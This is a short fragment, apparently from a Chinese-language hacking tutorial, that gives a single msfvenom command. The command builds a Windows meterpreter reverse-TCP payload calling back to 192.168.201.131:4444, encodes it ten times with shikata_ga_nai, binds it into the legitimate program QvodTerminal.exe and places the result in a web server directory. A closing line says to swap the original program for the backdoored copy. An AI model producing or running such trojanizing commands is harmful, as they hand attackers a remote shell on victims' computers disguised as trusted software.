 msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.201.131 LPORT=4444 -b"\x00" -e x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /var/www/html/QvodTerminal.exe使用绑定了后门的 QvodTerminal.exe 替换原来的 QvodTerminal.exe